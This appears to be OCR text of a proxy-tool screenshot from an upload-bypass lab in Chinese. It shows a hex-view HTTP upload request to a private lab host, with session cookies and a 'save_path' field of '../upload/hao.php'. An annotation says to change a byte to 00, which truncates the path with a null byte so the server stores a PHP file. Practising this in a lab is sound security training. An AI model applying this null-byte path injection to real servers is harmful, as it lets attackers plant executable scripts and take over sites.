 发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91
请求
Raw 参数 头 Hex
36 46 4a 46 48 47 42 4b 43 4e 42 49 45 4a 4f 4c 43 FJFHGBKCNBIEJOLC
37 44 47 43 41 42 4c 3b 20 41 53 50 53 45 53 53 49 DGCABL; ASPSESSI
38 4f 4e 49 44 43 41 51 41 44 51 54 51 3d 41 4f 41 ONIDCAQADQTQ=AOA
39 44 50 4a 4c 42 46 50 4a 4c 4e 44 4a 4f 4e 4a 4a DPJLBFPJLNDJONJJ
3a 44 44 4e 48 4c 3b 20 41 53 50 53 45 53 53 49 4f DDNHL; ASPSESSIO
3b 4e 49 44 43 43 53 44 41 51 54 52 3d 4f 48 4a 46 NIDCCSDAQTR=OHJF
3c 41 41 4f 42 43 41 4e 4d 43 4c 45 50 43 50 4e 4e AAOBCANMCLEPCPNN
3d 44 49 50 4b 3b 20 41 53 50 53 45 53 53 49 4f 4e DIPK; ASPSESSION
3e 49 44 43 41 52 42 44 51 54 51 3d 41 50 48 42 43 IDCARBDQTQ=APHBC
3f 48 4f 42 4a 48 4e 4a 42 42 4d 43 41 50 47 46 4c HOBJHNJBBMCAPGFL
40 44 4c 47 3b 20 41 53 50 53 45 53 53 49 4f 4e 49 DLG; ASPSESSIONI
41 44 53 41 54 43 41 44 52 53 3d 45 4a 4f 4e 49 45 DSATCADRS=EJONIE
42 4e 44 47 50 50 44 47 41 4d 44 43 49 4f 44 4a 49 NDGPPDGAMDCIODJI
43 48 49 3b 20 41 53 50 53 45 53 53 49 4f 4e 49 44 HI; ASPSESSIONID
44 41 51 42 53 42 44 53 54 3d 43 4f 4c 4a 42 4a 4e AQBSBDST=COLJBJN
45 44 49 45 50 4a 4c 49 41 47 4a 48 41 44 47 46 4e DIEPJLIAGJHADGFN
46 4c 3b 20 41 53 50 53 45 53 53 49 4f 4e 49 44 43 L; ASPSESSIONIDC
47 51 42 53 42 44 53 54 3d 49 4f 4c 4a 42 4a 4e 44 QBSBDST=IOLJBJND
48 4b 4e 45 41 49 4a 43 41 4a 43 43 45 48 41 4e 46 KNEAIJCAJCCEHANF
49 3b 20 65 63 4d 38 5f 32 31 33 32 5f 6c 61 73 74 ; ecM8_2132_last
4a 76 69 73 69 74 3d 31 36 34 35 32 36 30 36 37 37 visit=1645260677
4b 3b 20 50 48 50 53 45 53 53 49 44 3d 33 62 36 61 ; PHPSESSID=3b6a
4c 37 33 65 63 32 30 37 32 61 63 38 39 34 64 37 31 73ec2072ac894d71
4d 65 34 31 33 31 32 34 38 64 66 37 32 0d 0a 43 6f e4131248df72Co
4e 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
4f 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
50 6f 72 6d 42 6f 75 6e 64 61 72 79 7a 57 79 7a 52 ormBoundaryzWyzR
51 44 42 65 52 59 36 41 53 6c 6b 44 0d 0a 43 6f 6e DBeRY6ASlkDCon
1 将二进制0d 修改成00
52 74 65 6e 74 2d 44 73 69 74 69 6f 6e tent-Disposition
53 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
54 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d e="save_path"
55 0a 2e 2e 75 70 6c 6f 61 64 2f 68 61 6f 2e 70 ../upload/hao.p
56 68 70 00 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 hp ------WebKit
准备完了